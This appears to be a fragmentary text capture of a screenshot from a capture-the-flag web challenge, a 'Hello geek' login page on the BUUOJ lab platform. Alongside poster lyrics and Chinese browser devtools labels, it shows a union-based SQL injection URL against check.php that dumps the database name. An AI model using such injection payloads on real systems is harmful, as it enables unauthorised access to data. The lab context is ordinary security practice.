 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello geek!
Your password is '3'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other Commit now!
http://dab8bf7b-c861-46a9-9d9a-e466077cfcce.node4.buuoj.cn:81/check.php?username=1' union select
1,database(),3--+%23&password=1